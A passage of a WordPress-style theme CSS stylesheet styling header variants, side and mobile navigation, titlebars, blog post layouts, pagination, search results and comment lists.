	-webkit-box-sizing:border-box;
}


#header.type2 #logo img {
	margin:0 auto;
}

#header.type2 .left-nav-container{
	width:50%;
	float:left;
	padding-right:67px;
}

#header.type2 .right-nav-container{
	width:50%;
	float:right;
	padding-left:67px;
}

#header.type2 .left-nav-container ul.main_menu{
	float:right;
}

#header.type2 .right-nav-container ul.main_menu{
	float:left;
}

/* Header type 3 */

#header.type3 #top_navigation_container{
	position:relative;
	text-align:center;
}

#header.type3 #logo img{
	margin:0 auto;
}

#header.type3 #main_navigation .logo-container{
	display:inline-block;
	float:none;
}

#header.type3 .nav-container{
	position:relative;
	text-align:center;
}

#header.type3 .nav-container .header-divider,
#header.type3 .nav-container .header-divider{
	position:absolute;
	left:0;
	top:0;
	height:1px;
	display:inline-block;
	z-index:1;
	width:100%;
	background-color:#eee;
}



#header.type3 .nav-container.dw-grid .full-divider{
	display:none;
}

#header.type3 .nav-container.dw-grid .grid-divider{
	display:inline-block;
}

#header.type3 .nav-container.border-center .header-divider-bottom{
	display:none;
}

#header.type3 .nav-container.border-center .header-divider{
	top:50%;
}


#header.type3 .nav-container .header-divider-bottom{
	top:auto;
	bottom:0;
}


/*#header.type3 .nav-container.dw-grid #main_navigation_container{
	position:relative;
}
*/

#header.type3 .nav-container.border-no .header-divider{
	display:none;
}


#header.type3 ul.main_menu{
	width:100%;
	text-align:center;
	float:none;
}

#header.type3 .nav-container.border-center ul.main_menu{
	background-color:#fff;
	width:auto;
	display:inline-block;
	padding:0 60px;
	position:relative;
	z-index:2;
}


#header.type3 ul.main_menu > li:first-child{
	margin-left:0!important;
}
#header.type3 ul.main_menu > li{
	line-height:70px!important;
	height:70px!important;
}

#header.type3 .border-center ul.main_menu > li{
	line-height:1!important;
	height:auto!important;
}



#header.type3 .header-nav .social-icons{
	float:none;
	margin-left:0!important;
	position:absolute;
	left:0;
	top:0;
}

#header.type3 .header-nav .social-icons{
	float:none;
	margin-left:0!important;
	position:absolute;
	left:0;
	top:0;
}

#header.type3 .header-right-content{
	float:none;
	position:absolute;
	right:0;
	top:0;
}

#header.type3 #header-search-button,
#header.type3 .cart-container{
	float:right;
	margin-left:15px!important;
}

#header.type3 .header-nav .social-icons li a ,
#header.type3 #header-search-button a ,
#header.type3 .cart-icon-wrapper{
	width:45px;
	height:45px;
	font-size:24px;
	padding-top:9px;
}

#header.type3 #header-search-button a ,
#header.type3 .cart-icon-wrapper{
	font-size:21px;
}

#header.type3 .nav-container{
	transition: all 0.15s;
	-webkit-transition: all 0.15s;
	-moz-transition: all 0.15s;
}


/* Header 4 */


body.type4{
	padding-left:400px;
}

body.type4 #header_wrapper{
	display:none;
}

#side_header{
	position:fixed;
	left:0;
	top:0;
	width:400px;
	height:100%;
	overflow:hidden;
	padding:40px 45px;
}



@media only screen and (max-width: 1460px) and (min-width: 1000px){

body.type4 .container{
	max-width:1020px;
}

body.type4{
   padding-left:300px;
}
	
#side_header{
   width:300px;
}

}




#side_header ul.side_menu{
	float:none;
	text-align:left;
	list-style:none;
	margin:30px 0 0;
	padding:0;
}

#side_header ul.side_menu li{
	margin:0;
	padding:0;
	list-style-type:none;
	display:block;
}


#side_header ul.side_menu > li > a{
	display:block;
	width:100%;
	line-height:125%;
	padding:18px 5px;
	border-bottom:1px solid #e8e8e8;
	color:#454545;
}

#side_header ul.side_menu li.menu-item-has-children > a{
	position:relative;
	padding-right:30px;
}

#side_header ul.side_menu li.menu-item-has-children >  a:after{
	content:"\4c";
	position:absolute;
	right:10px;
	top:18px;
	display:inline-block;
	font-family:"fontAwesome";
}

#side_header ul.side_menu ul li.menu-item-has-children >  a:after{
	top:10px;
}

#side_header ul.side_menu li.menu-item-has-children.selected >  a:after{
	content:"\4b";
}


#side_header ul.side_menu li:last-child a{
	border-bottom:none;
}

#side_header ul.side_menu li ul{
	padding:10px 0 15px 10px;
	display:none;
	margin:0;
}

#side_header ul.side_menu > li > ul{
	border-bottom:1px solid #eee;
}

#side_header ul.side_menu li ul ul{
	padding:0;
	padding-left:15px;
	border-bottom:0;
}

#side_header .sub-menu li a{
	color:#666;
	padding:10px 0;
	display:block;
	font-size:12px;
	line-height:120%;
}


#side_header .sub-menu .sub-menu li a{
	padding:8px 0;
}

#side_header.header-nav .social-icons{
	margin:30px 0 0;
	float:none;
	display:block;
	text-align:left;
}

#side_header.header-nav .social-icons li{
	height:auto!important;
	line-height:1!important;
}

#side_header .side-nav-extra{
	margin:40px 0 0;
}

#side_header .contact-info{
	margin:20px 0 0;
	padding:20px 0 0;
	list-style:none;
	border-top:1px solid #e8e8e8;
	display:block;
}

#side_header .contact-info li{
	color:#454545;
	display:block;
	line-height:120%;
	padding:4px 0;
}

#side_header .contact-info li i{
	margin-right:5px;
	vertical-align:middle;
	font-size:120%;
}



/* Shrinked Navigation */

#header #main_navigation {
	min-height:65px;
}

#header:not(.type3).shrinked #main_navigation {
	-webkit-box-shadow: 0 1px 3px rgba(0,0,0,0.11);
	-moz-box-shadow: 0 1px 3px rgba(0,0,0,0.11);
	box-shadow: 0 1px 3px rgba(0,0,0,0.11);
	
}


#header.shrinked #main_navigation #logo,
#header.shrinked #main_navigation ul.main_menu > li{
	height: 65px!important;
	max-eight: 65px!important;
	line-height:65px!important;
}


#header.type3.shrinked .header-nav .social-icons li a ,
#header.type3.shrinked #main_navigation #header-search-button a ,
#header.type3.shrinked #main_navigation  .cart-icon-wrapper{
	height:30px;
	width:30px;
	font-size:15px;
	padding-top:6px;
}

#header.type3.shrinked .nav-container{
	opacity:0;
	filter:alpha(opacity=0);
	height:0;
	max-height:0;
}

#header.type3.shrinked:hover .nav-container{
	max-height:none;
	height:auto;
	opacity:1;
	filter:alpha(opacity=100);
}


#header.type3.shrinked ul.main_menu > li {
	line-height:50px!important;
	height:50px!important
}


#mobile-menu-container{
	display:none;
	float:right;
	width:auto;
	padding-right:25px;
	line-height:80px;
	height:80px;
	
}


#header_wrapper.transparent-header.header-scheme-light .toggle-menu ,
#header_wrapper.transparent-header.header-scheme-light .carticon-mobile{
	color:#ffffff!important;
	background-color:transparent!important
}

.toggle-menu:hover,
.toggle-menu.active {
	color: #2ac4ea;
}

.carticon-mobile:hover{
	color:#444;
}



/*------------------------------------------------*/
/* Mobile Navigation 
/*------------------------------------------------*/

#mobile_navigation {
    position: fixed;
    top: 0;
    right: -300px;
    width: 300px;
    height: 100%;
    background-color: #222;
    color: #666666;
    display: block;
    z-index: 30;
    -webkit-transition: right 0.3s;
    -moz-transition: right 0.3s;
    -ms-transition: right 0.3s;
    -o-transition: right 0.3s;
    transition: right 0.3s;
	overflow-y: scroll;
    -webkit-overflow-scrolling: touch;
}

#close-mobile-menu{
	position:absolute;
	right:15px;
	top:30px;
	color:#888;
	border:1px solid #888;
	font-size:10px;
	line-height:23px;
	width:25px;
	height:25px;
	text-align:center;
	display:inline-block;
	border-radius:50%;
	-webkit-border-radius:50%;
	z-index:10;
}

#close-mobile-menu:hover{
	color:#fff;
	border-color:#fff;
}

#mobile_navigation .mobile_menu {
    padding:20px 30px;
	margin:0;
    list-style: none;
	max-height: 100%;
}
#mobile_navigation .mobile_menu  > li {
	display:block;
	width:100%
}
#mobile_navigation .mobile_menu > li > a {
    color: #aaa;
    font-weight: 600;
    font-size: 12px;
    line-height: 40px;
    height: 40px;
    display: block;
    position: relative;
	padding:0 5px;
	text-transform:uppercase;
	letter-spacing:1px;
	-webkit-transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	transition:all 0.3s ease-in-out;
}
#mobile_navigation .mobile_menu > li.active > a,
#mobile_navigation .mobile_menu > li.active > a:hover {
    color: #fff ; 
}
#mobile_navigation .mobile_menu > li .sub-menu {
    margin: 0;
    padding: 0;
    list-style: none;
}
#mobile_navigation .mobile_menu > li .sub-menu li {
	width:100%;
	 padding:0;
	 margin:0
}
#mobile_navigation .mobile_menu > li .sub-menu li a {
    color: #888;
    font-size: 11px;
    line-height:35px;
	text-transform:uppercase;
	letter-spacing:1px;
	font-weight:600;
	padding:0 0 0 20px;
	display:block;
	position:relative;
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap
}

#mobile_navigation .mobile_menu > li .sub-menu li a:hover {
    color: #eee
}

body.expanded #mobile_navigation {
    right: 0em;
}


/*------------------------------------------------*/
/*  header sticky panel 
/*------------------------------------------------*/


#header-search-panel {
	height:auto;
	position:absolute;
	right:-4px;
	top:50%;
	margin-top:-20px;
	width:100%;
	background-color: #fff;
	background-color:rgba(255,255,255,0.98);
	display: none;
	z-index:10004;
	width:220px;
	border:1px solid #eee;
}

#header.type3 #header-search-panel{
	margin-top:-30px;
}

#header-search-panel > div{
	position:relative;
}

#header-search-panel > div .close-icon{
	position:absolute;
	right:13px;
	top:13px;
	font-size:14px;
	line-height:1;
	border-bottom:none!important;
	z-index:1;
}

#header.type3 #header-search-panel > div .close-icon{
	font-size:21px;
	right:15px;
	top:17px;
}

#header-search {
	width: 100%;
	color: #666!important;
	border: none!important;
}

#header.type3 #header-search{
	padding:20px;
}

#header-search:focus {
	outline: none!important;
	color: #222;
}

#header-search-panel input[type="submit"] {
	opacity: 0!important;
	filter:alpha(opacity=0)!important;
	display:none!important;
}


/*------------------------------------------------*/
/*  Titlebar 
/*------------------------------------------------*/

#titlebar {
	background: #f6f6f6;
	border-top:none;
	position:relative;
}

#titlebar .titlebar-overlay{
	position:absolute;
	left:0;
	top:0;
	width:100%;
	height:100%;
	display:block;
	filter:alpha(opacity=100);
	opacity:1;
}

#titlebar .titlebar-wrapper{
	display:table;
	width:100%;
	height:auto;
	min-height:auto;
	padding:5px 0;
	-webkit-box-sizing:content-box;
	-moz-box-sizing:content-box;
	box-sizing:content-box;
	z-index:1;
	position:relative;
}

.type3.border-center #titlebar .titlebar-wrapper{
	padding-bottom:10px;
}


 #titlebar.titlebar-type-transparent .titlebar-wrapper{
	 padding:0 0 25px;
 }

.semitrans-header-yes #titlebar.titlebar-type-transparent .titlebar-wrapper{
	padding-bottom:15px!important;
}


#titlebar.titlebar-type-transparent{
	padding-top:84px;
}


body.type4 #titlebar.titlebar-type-transparent{
	padding-top:0!important;
}

body.type4 #titlebar.titlebar-type-transparent .titlebar-wrapper{
	 padding-bottom:0!important;
 }


#titlebar .titlebar-content{
	display:table-cell;
	vertical-align:middle;
	text-align:center;
}

#titlebar.titlebar-valignment-top .titlebar-content{
	vertical-align:top;
}

#titlebar.titlebar-valignment-bottom .titlebar-content{
	vertical-align:bottom;
}

#titlebar {
	background-position: center center;
}



/* Titlebar content */

#titlebar .titlebar-heading h1 {
	font-size:14px;
	line-height:25px;
	color:#454545;
	margin-bottom:0;
	font-family:inherit;
	letter-spacing:1px;
	font-weight:600;
	text-transform:uppercase;
}

#titlebar .titlebar-subcontent{
	font-size:16px;
	font-weight:400;
	line-height:25px;
	clear:left;
	color:#696969;
}


#titlebar.titlebar-size-medium .titlebar-heading h1 {
	font-size:29px;
	line-height:40px;
}

#titlebar.titlebar-size-medium .titlebar-subcontent{
	font-size:18px;
	line-height:28px;
}

#titlebar.titlebar-size-large .titlebar-heading h1 {
	font-size:55px;
	line-height:60px;
	font-weight:700;
	letter-spacing:3px;
	text-transform:uppercase;
}

#titlebar.titlebar-size-large .titlebar-subcontent{
	font-size:20px;
	line-height:30px;
	font-weight:300;
}


#titlebar.border-yes{
	border-bottom:1px solid #eee;
	border-top:1px solid #eee;
}

.type3 #titlebar.border-yes{
	border-top:none;
}


#titlebar .titlebar-heading{
	width:50%;
	float:left;
	padding:0 20px;
	text-align:left;
	margin-bottom:0;
}

#titlebar #breadcrumbs{
	width:50%;
	text-align:right;
	float:right;
	padding:0 20px;
	font-size:12px;
	line-height:18px;
	margin-bottom:0;
}

#titlebar #breadcrumbs span{
	display:inline-block;
	padding:0 2px;
	color:#999;
}

#titlebar #breadcrumbs span a{
	color:#666;
}

#titlebar #breadcrumbs span a:hover{
	color:#444;
}

#titlebar .post-meta-data{
	color:#fff;
	text-align:center;
	width:100%;
}

#titlebar .post-meta-data span a {
	color:#fff!important;
}

#titlebar .post-meta-data span:after{
	background-color:#fff;
}

#titlebar.titlebar-alignment-center .titlebar-heading,
#titlebar.titlebar-alignment-center .titlebar-subcontent,
#titlebar.titlebar-alignment-center #breadcrumbs{
	float:none;
	width:100%;
	clear:both;
	text-align:center;
}

#titlebar.titlebar-alignment-center .titlebar-heading{
	margin-bottom:10px;
}

#titlebar.titlebar-alignment-center .titlebar-heading + #breadcrumbs{
	margin-top:-5px;
	margin-bottom:10px;
}

#titlebar.titlebar-type-transparent.titlebar-alignment-center .titlebar-heading{
	margin-bottom:35px;
}


body.type4 #titlebar.titlebar-type-transparent.titlebar-alignment-center .titlebar-heading,
.semitrans-header-yes #titlebar.titlebar-type-transparent.titlebar-alignment-center .titlebar-heading{
	margin-bottom:0!important;
}



#titlebar .titlebar-subcontent{
	margin-top:5px;
}

#titlebar.titlebar-alignment-center #breadcrumbs{
	margin-top:5px;
	margin-bottom:5px;
}


#titlebar.titlebar-scheme-light .post-meta-data{
	color:#696969;
}

#titlebar.titlebar-scheme-light .post-meta-data span a {
	color:#696969!important;
}

#titlebar.titlebar-scheme-light .post-meta-data span:after{
	background-color:#696969;
}



#titlebar.titlebar-scheme-light .titlebar-content  h1 {
	color:#fff!important;
}


#titlebar.titlebar-scheme-light .titlebar-subcontent{
	color:#f0f0f0!important;
}

#titlebar.titlebar-scheme-light #breadcrumbs span{
	color:#eee;
}

#titlebar.titlebar-scheme-light #breadcrumbs a,
#titlebar.titlebar-scheme-light #breadcrumbs a:hover{
	color:#fcfcfc;
}


/*------------------------------------------------*/
/*  Bloackquote
/*------------------------------------------------*/
blockquote {
	-webkit-font-smoothing: antialiased;
	border: 0;
	margin:0 0 20px;
	padding-left:20px;
	border-left:3px solid #3498db;
	max-width: 100%;
	position: relative;
	font-size: 20px;
	font-weight:400;
	line-height:33px;
}

blockquote p {
	margin-bottom:0
}




/*-----------------------------------------------*/
/* All Posts Meta Data
/*-----------------------------------------------*/


.post-meta-data{
	margin-bottom:10px;
	color:#aaa;

}
.post-meta-data > span {
	display: inline-block;
	position:relative;
	margin-bottom:3px;
    line-height: 1;
	color:#404040;
}

.post-meta-data.clear-all > span{
	clear:both;
	padding-right:0!important;
	margin-right:0!important;
	display:block;
	margin-bottom:10px;
}

.post-meta-data:not(.no-dash) > span:after{
	content:"/";
	padding-left:5px;
	padding-right:5px;
	color:#aaa;
}

.post-meta-data.style2 > span:after{
	content:"";
	display:inline-block;
	width:4px;
	height:4px;
	background-color:#ccc;
	border-radius:50%;
	-webkit-border-radius:50%;
	vertical-align:middle;
	padding:0;
	margin:0 5px 0 7px;
}

.post-meta-data > span a{
	color:#bbb;
}

.post-meta-data > span a:hover{
	color:#3498db;
}


.post-meta-data > span.love-it i{
	display:none;
}

.post-meta-data > span a:hover i{
	background-color:#333;
}

.post-meta-data > span:last-child:after,
.post-meta-data > span.no-dash:after{
	display:none;
}

.post-meta-data.style2 .post-meta-cats,
.post-meta-data.style2 .post-meta-cats a{
	color:#3498db;
}

.post-meta-data.style2 .post-meta-date{
	color:#bbb;
}

.post-meta-data.style2{
	font-weight:500;
}

.tel,.tel:visited {
	color:inherit!important;
}


.posts-grid .post-blockquote .inner-content{
	position:relative;
	padding:30px 30px 25px!important;
}

.post-blockquote-image{
	position:absolute;
	left:0;
	top:0;
	width:100%;
	height:100%;
	background-repeat:no-repeat;
	background-position:center center;
	-webkit-background-size:cover;
	-moz-background-size:cover;
	background-size:cover;
	z-index:1;
}

.post-blockquote-image-overlay{
	position:absolute;
	left:0;
	top:0;
	width:100%;
	height:100%;
	z-index:2;
}

.post-blockquote .post-blockquote-content{
	position:relative;
	z-index:3;
	padding:60px;
}


.post-format-blockquote{
	margin-bottom:25px;
	position:relative;
	padding-left:40px;
}

.post-format-blockquote i{
	font-size:24px;
	position:absolute;
	left:0;
	top:10px;
}

.post-blockquote  blockquote{
	background:transparent;
	padding:0;
	margin:1;
	border:0;
	font-size:25px;
	letter-spacing:0;
	font-weight:300;
	line-height:35px;
	color:#444;
}

.posts-grid .post-blockquote  blockquote{
	font-size:20px;
	line-height:30px;
}

.post-blockquote.scheme-light blockquote{
	color:#fff;
}

.post-blockquote.scheme-light .post-format-blockquote i{
	color:#eee;
}



.posts-grid .post-format-blockquote{
	margin-bottom:20px;
}

.grid-post-format-container .post-blockquote  blockquote{
	font-size:19px;
	line-height:30px;
}

.post-blockquote  blockquote a{
	color:#555;
}
.post-blockquote  blockquote a:hover{
	color:#2d2d2d;
}

.post-blockquote.scheme-light  blockquote a{
	color:#eee;
}
.post-blockquote.scheme-light  blockquote a:hover{
	color:#fff;
}

.posts-carousel .excerpt{
	margin-bottom:0;
}


.post-blockquote blockquote p{
	margin-bottom:0;
}

.post-blockquote blockquote cite{
	font-style:italic;
	font-weight:normal;
	font-size:14px;
	color:#aaa;
	margin-top:5px;
	display:block;
	letter-spacing:0px;
}

.post-blockquote  blockquote cite a{
	color:#aaa;
}

.post-blockquote blockquote cite a:hover{
	color:#454545;
}


/*------------------------------------------------*/
/*  Standard post
/*------------------------------------------------*/

.post-standard {
	margin-bottom:80px;
	padding-bottom:60px;
	border-bottom:2px solid #d8d8d8;
	position:relative;
}

.post-standard:last-child{
	margin-bottom:50px!important;
}

.post-standard.post-single{
	margin-bottom:60px;
}

.post-standard.post-blockquote{
	padding-bottom:0!important;
}

.post-standard .bx-wrapper ,
.post-standard > .image{
	margin-bottom:50px;
}

.post-standard.hide-border{
	border-bottom:0!important;
	padding-bottom:0;
}



/* post upper*/
.post-standard .post-upper{
	margin-bottom:30px;
}

.post-standard .post-upper h2{
	margin-bottom:0;
}

.post-standard .post-upper .post-meta-data{
	margin-bottom:5px;
}



/* post botton */
.post-bottom{
	margin-top:50px;
}

.post-bottom .button + .post-meta-data{
	float:right;
	text-align:right;
	padding-top:15px;
}

.post-bottom .post-single-tags + .post-meta-data{
	float:right;
	text-align:right;
	padding-top:2px;
}

.post-bottom .post-meta-data{
	margin-bottom:0;
}
.post-standard .post-bottom{
	margin-top:30px;
}


/* post alignment top */
.post-standard.post-alignment-top .bx-wrapper ,
.post-standard.post-alignment-top > .image{
	margin-top:40px;
}

.post-standard.post-alignment-bottom .bx-wrapper ,
.post-standard.post-alignment-bottom > .image{
	margin-bottom:0
}

.post-standard.maxwidth-yes .post-content,
.post-standard.maxwidth-yes .post-bottom,
.post-standard.maxwidth-yes .post-share-container{
	max-width:940px;
	margin-left:auto;
	margin-right:auto;
}


/*post different bg style */

.post-standard.bg-style-grey{
	background-color:#f6f6f6;
	border-bottom:2px solid #ddd;
}

.post-standard.bg-style-white{
	background-color:#fff;
	border-bottom:2px solid #ddd;
}

.post-standard.bg-style-stroke{
	border:1px solid #ddd;
	border-bottom:2px solid #ddd;
}


.post-standard.bg-style-grey .post-content,
.post-standard.bg-style-white .post-content,
.post-standard.bg-style-stroke .post-content,
.post-standard.bg-style-stroke .post-bottom,
.post-standard.bg-style-white .post-bottom,
.post-standard.bg-style-grey .post-bottom{
	padding-left:35px;
	padding-right:35px;
}

.post-standard.bg-style-grey .post-upper,
.post-standard.bg-style-white .post-upper,
.post-standard.bg-style-stroke .post-upper{
	padding:35px 35px 0;
}


/* post share container for all posts */
.post-share-container{
	width:100%;
	height:auto;
	text-align:center;
	background:transparent;
    border:none;
	margin-top:35px;
	position:relative;
}

.post-share-container:after{
	content:"";
	position:absolute;
	display:inline-block;
	width:100%;
	left:0;
	bottom:0;
	height:2px;
	background-color:#eee;
}

.post-share-container .post-share{
	display:inline-block;
	position:relative;
	padding:0 20px;
	overflow:visible;
	z-index:1;
	top:10px
}

.post-share-container .share-label{
	text-transform:uppercase;
	letter-spacing:1px;
	color:#999;
	font-size:13px;
	font-weight:500;
	position:relative;
	padding:0 15px;
	background-color:#fff;
}

.post-share-container .share-label:hover{
	color:#555;
}


.post-share-container .post-share .post-share-menu{
	left:50%;
	margin-left:-22px;
	margin-top:20px;
}


/* About the author */
.about-the-author{
	margin-bottom:60px;
}

.about-the-author > .avatar{
	float:left;
}

.about-the-author > .avatar img{
	-webkit-border-radius:50%;
	-moz-border-radius:50%;
	border-radius:50%;
}

.about-the-author .author-info{
	margin-left:90px;
}

.no-comments{
	margin-top:20px;
}
/*------------------------------------------------*/
/*  Post items grid and post carousel
/*------------------------------------------------*/


.blog-gird{
	position:relative;
}

.blog-gird .spinner-block{
	position:absolute;
	left:50%;
	top:15%;
	margin-left:-20px;
	width:40px;
	height:40px;
	margin-top:-20px;
	z-index:5;
}

.posts-grid {
	opacity : 0;
	list-style: none;
	padding: 0;
}

.posts-grid > li {
	float: left;
	list-style:none;
}

.posts-grid  .image img{
     transition: all .3s ease;
     -webkit-transition: all .3s ease;
     -moz-transition: all .3s ease;
}

.posts-grid  a:hover .image img{
	-ms-transform: scale(1.1,1.1);
    -webkit-transform: scale(1.1,1.1);
    transform: scale(1.1,1.1);
}

.posts-grid .post-meta-data{
	margin-bottom:5px;
	line-height:115%;
}

.posts-grid .post-blockquote .post-meta-data{
	margin-bottom:10px;
}


.posts-grid h4{
	margin-bottom:10px;
}

.posts-grid > li .excerpt{
	clear:both;
	margin-bottom:10px!important;
	font-size:14px;
	line-height:25px;
}

.posts-grid .post-bottom{
	margin-top:12px;
}

.posts-grid.posts-grid-bg-grey > li .inner-content {
	background-color: #f6f6f6;
}

.posts-grid.posts-grid-bg-stroke > li .inner-content {
	border:1px solid #e8e8e8;
}

.posts-grid.posts-grid-bg-pstroke > li .inner-content {
	border:1px solid #e8e8e8;
	padding:25px 25px 5px;
}


.posts-grid.posts-grid-bg-white > li .inner-content {
	background-color: #ffffff;
}

.posts-grid .post-text-container{
	padding:25px 0;
}

.posts-grid .post-blockquote .post-text-container{
	padding:0!important;
}

.posts-grid.posts-grid-bg-white .post-text-container,
.posts-grid.posts-grid-bg-grey .post-text-container,
.posts-grid.posts-grid-bg-stroke .post-text-container{
	padding:25px 25px 30px;
	position:relative;
}


.posts-grid.posts-grid-bg-white .post-text-container:after,
.posts-grid.posts-grid-bg-grey .post-text-container:after{
	content:"";
	position:absolute;
	display:inline-block;
	border:10px solid transparent;
	border-bottom:10px solid #fff;
	left:25px;
	top:-20px;
}

.posts-grid .post-blockquote .post-text-container:after{
	content:none!important;
}

.posts-grid.posts-grid-bg-grey .post-text-container:after{
	border-bottom-color:#f6f6f6;
}



/* sticky post */
.sticky-post{
	position:relative;
	display:inline-block;
	padding:8px 12px 6px 12px!important;
	font-size:11px!important;
	text-transform:uppercase;
	letter-spacing:0.5px;
	color:#fff!important;
	background-color:#2b2b2b;
	font-weight:600;
	margin-right:5px;
}

.sticky-post:after{
	content:"";
	position:absolute;
	right:-13px!important;
	top:50%!important;
	margin-top:-5px!important;
	width:auto!important;
	height:auto!important;
	border:5px solid transparent;
	border-left:5px solid #2b2b2b;
	background-color:transparent!important
}

.posts-grid .sticky-post{
	padding:10px;
	font-size:13px;
}

/*----------------------------------------------*/
/* Related Posts
------------------------------------------------*/
.related-posts-container{
	margin-bottom:60px;
}

.related-posts-container.no-border{
	border-top:0;
	padding-top:0;
}

.related-posts {
	 margin:0;
	 padding:0;
	 list-style:none;
}

.related-posts li{
	list-style-type:none;
	padding:7px 0;
	line-height:1;

}

.related-posts li a{
	padding-left:12px;
	position:relative;
}

.related-posts li a:after{
	content: "\f105";
	font-family: "fontAwesome";
	position:absolute;
	left:0;
	top:3px;
}

.related-posts li:last-child{
	border-bottom:none;
}

.related-posts li span{
	color:#aaa;
	margin-left:10px;
}


/*------------------------------------------------*/
/*  page nav
/*------------------------------------------------*/

.page-nav {
	margin:30px auto 20px!important;
	width:100%;
	max-width:1200px;
	text-align:center;
}
.page-nav  span,
.page-nav  a{
	color: #333;
    margin: 0 1px;
    display: inline-block;
    font-size: 13px;
    line-height: 1;
    width: 45px;
    height: 45px;
	background-color:#fafafa;
	font-weight:500;
	line-height:45px;
    text-align: center;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
    border-radius: 3px;
}

.page-nav span.active {
	color:#222;
	background-color:#f0f0f0;
}

.page-nav  a:hover{
	background-color:#f5f5f5;
}

.page-nav a.next,
.page-nav a.prev{
	width:auto;
	padding:0 15px;
}

.page-nav a.next i ,
.page-nav a.prev i {
	vertical-align:-2px;
	margin-left:5px;
	font-size:120%;
}
.page-nav a.prev  i {
	 margin-left:0px;
	 margin-right:5px
}


/*------------------------------------------------*/
/* Single Page Links
/*------------------------------------------------*/
.page-links {
	margin-top: 20px;
	margin-bottom:20px;
	border: 1px solid #e4e4e4;
	padding: 10px;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
}

.page-links p{
	margin-bottom: 0;
}

.page-links:empty {
	display: none!important;
}

/*------------------------------------------------*/
/* search Result Page
/*------------------------------------------------*/

.search-results-box {
	padding:0px 0px 50px;
	border-bottom:1px solid #ddd;
	margin-bottom:50px;
}

.search-results-box > h4 {
	margin-bottom:5px;
}
.search-results-box p {
	margin-bottom:20px;
}

.post-search-container{
	margin-top:20px;
}

.post-search-container > h4 {
	margin-bottom:40px;
}

.post-search {
	position:relative;
	padding-left:110px;
	margin-bottom:50px;
	min-height:80px;
}

.post-search .search-type {
	width:80px;
	height:80px;
	line-height:80px;
	display:inline-block;
	font-size:32px;
	color:#999999;
	border:1px solid #bbb;
	-webkit-border-radius:50%;
	-moz-border-radius:50%;
	border-radius:50%;
	text-align:center;
	position:absolute;
	left:0;
	top:0
}

.post-search .search-image img {
	position:absolute;
	left:0;
	top:0;
	width:80px;
	height:80px;
	-webkit-border-radius:50%;
	border-radius:50%;
}
	
.post-search .search-info h3{
	margin-bottom:5px
}

.post-search .search-info .excerpt {
	margin-top:20px;
	margin-bottom:0;
}



/*------------------------------------------------*/
/*  Post Content
/*------------------------------------------------*/

ul , ol {
	margin-left: 20px;
	margin-bottom: 20px;
}

ul ul ,  ol ol ,  ul ol ,  ol ul  {
	margin-bottom:0;
}


 dl {
	margin-bottom:20px;
}

dt {
    float: left;
    width: auto;
    font-weight: bold;
	padding-right:10px;
}

 dl dd{
	padding-left:0;
}


 ul li {
	list-style: disc;
	list-style-position: outside;
}

 ol li {
	list-style: decimal;
	list-style-position: outside;
	line-height:23px
}

 img {
	max-width: 100%;	
	height: auto;
	image-rendering: optimizeQuality;
}

code {
   display: block;
   padding: 15px 20px 15px 20px;
   background-color: #ebebeb;
   font: 12px "Andale Mono",Courier,"Courier New",monospace;
   max-width:100%;
}

.form-allowed-tags code {
	margin-top:15px;
}

pre {
	background: #e4e4e4;
	font-family: Consolas, "Liberation Mono", Courier, monospace;
    font-weight: bold;
    padding: 22px;
    color: #777;
    font-size: 14px;
	line-height:1.32;
    margin-bottom: 22px;
	max-width: 100%;
	overflow: auto;
	white-space: pre-wrap!important;       /* css-3 */
    white-space: -moz-pre-wrap;  /* Mozilla, since 1999 */
    white-space: -pre-wrap;      /* Opera 4-6 */
    white-space: -o-pre-wrap;    /* Opera 7 */
    word-wrap: break-word;    
	-moz-hyphens:    none;
	-ms-hyphens:     none;
	hyphens:         none;
}

table,
th,
td {
	border: 1px solid rgba(0, 0, 0, 0.1);
}

table {
	border-collapse: separate;
	border-spacing: 0;
	border-width: 1px 0 0 1px;
	margin-bottom: 24px;
	width: 100%;
}

caption,
th,
td {
	font-weight:inherit;
	text-align: left;
	padding:8px 15px;
}

th {
	border-width: 0 1px 1px 0;
	font-weight: bold;
}

td {
	border-width: 0 1px 1px 0;
}

del {
	color: #767676;
}

mark{
	color:#000;
	background-color:transparent;
}

hr {
	background-color: rgba(0, 0, 0, 0.1);
	border: 0;
	height: 1px;
	margin-bottom: 23px;
}

.wp-caption {
    max-width: 100%;
}

.wp-caption .wp-caption-text {
	text-align: center;
    margin-top: 5px;
    margin-bottom: 5px;
	font-size:12px;
}




/*--------------------------------------------------*/
/* Comments
/*--------------------------------------------------*/

#comments {
	margin-top: 50px
}
#comments > h4 {
	margin-bottom: 0px
}
.commentlist {
	margin-left: 0px!important;
}
.commentlist > li {
	padding-bottom: 20px;
}

.commentlist li {
	list-style: none!important;
}
.commentlist li h5 {
	margin-bottom:3px;
}



.commentlist li.comment > div , .commentlist li.pingback > div {
	margin: 0;
	overflow: hidden;
	margin-top: 35px;
	position: relative;
	padding-left:80px;
	position:relative;
}

.commentlist li.pingback > div {
	padding-left:0;
}

/* Comments Children */
.commentlist .children {
	border-left: 1px dashed #ddd;
	position: relative;
	margin-left: 30px;
	padding-left: 30px
}
.commentlist .children:after {
	content: "";
	position: absolute;
	display: inline-block;
	width: 20px;
	border-bottom: 1px dashed #d8d8d8;
	left: 0;
	top: 30px
}
.commentlist li.comment > div img.avatar {
	position: absolute;
	left:0;
	top:0;
	border-radius: 50%
}
.commentlist .comment-author {
	color: #333;
	font-weight: 400;
	font-size: 14px;
	margin-bottom: -1px
}
.commentlist .comment-author:first-letter {
	text-transform: uppercase
}
.commentlist .comment-meta {
	font-size: 13px;
	line-height: 13px;
	color:#aaa;
}
.commentlist .comment-meta a {
	color: #999;
}
.commentlist .comment-meta a:hover {
	color: #1abc9c
}

.commentlist li.comment > div p {
	padding-bottom: 0px;
	margin-top: 10px;
	margin-bottom: 8px
}
.comment-reply-title {
	display:none;
}

#cancel-comment-reply-link {
	margin-bottom:10px;
	display:inline-block;
}
.comment-author a {
	color: inherit;
}


#respond > p {
	margin: 0 0 20px;
	color: #999
}

#respond .title{
	margin-bottom:20px;
}

#respond form {
	padding: 0;
	margin:0;
}

.logged-in-as{
	margin-bottom:35px;
}


.commentlist .reply{
	position:absolute;
	right:0;
	top:0;
	width:auto;
}

.commentlist .reply a {
	display:inline-block;
	margin-right:10px;
	border:1px solid #2092ef;
	color:#2092ef;
	padding:7px 10px 7px;
